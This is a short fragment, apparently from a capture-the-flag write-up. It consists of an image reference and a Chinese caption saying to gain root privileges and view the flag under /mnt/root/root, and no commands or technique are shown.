
获得 root 权限,在 /mnt/root/root 下查看flag:
